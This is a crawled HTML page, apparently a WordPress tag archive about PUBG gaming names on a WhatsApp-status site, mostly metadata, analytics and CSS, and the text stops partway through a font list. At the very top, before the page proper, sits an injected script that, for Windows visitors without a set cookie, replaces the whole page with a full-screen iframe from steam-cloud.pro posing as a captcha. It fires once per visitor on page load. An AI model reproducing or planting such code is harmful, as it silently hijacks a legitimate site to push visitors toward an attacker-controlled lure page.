

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/best-gaming-names-for-pubg/
body_size: 23663
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>best gaming names for pubg Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/best-gaming-names-for-pubg/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="best gaming names for pubg Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/best-gaming-names-for-pubg/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/best-gaming-names-for-pubg/","url":"https://statusforwhatsapp.com/tag/best-gaming-names-for-pubg/","name":"best gaming names for pubg Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/best-gaming-names-for-pubg/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/best-gaming-names-for-pubg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"best gaming names for pubg"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; best gaming names for pubg Tag Feed" href="https://statusforwhatsapp.com/tag/best-gaming-names-for-pubg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/best-gaming-names-for-pubg\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Se